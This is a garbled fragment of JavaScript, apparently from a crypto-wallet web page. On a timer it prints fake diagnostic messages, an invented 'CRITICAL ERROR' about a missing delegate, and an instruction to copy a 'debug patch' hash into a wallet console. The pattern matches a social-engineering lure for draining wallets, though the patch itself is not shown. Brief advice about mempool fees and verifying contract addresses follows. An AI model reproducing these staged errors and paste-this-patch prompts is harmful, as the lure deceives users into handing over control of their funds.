
  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x28e10ec
1 inside Delegate not found");

  console.error("CRITICAL ERROR: Manual patch 
required for Delegate not found");

  console.log("%c[FIX]: Copy this hash to wal
let debug console.", "color:#10b981;font-weig
ht:bold;");

}, 1800);
COPY_DEBUG_PATCH
A transaction that remains in the mempool for too long often
indicates a low priority fee. Always verify the mpl-token-
metadata contract address on a block explorer before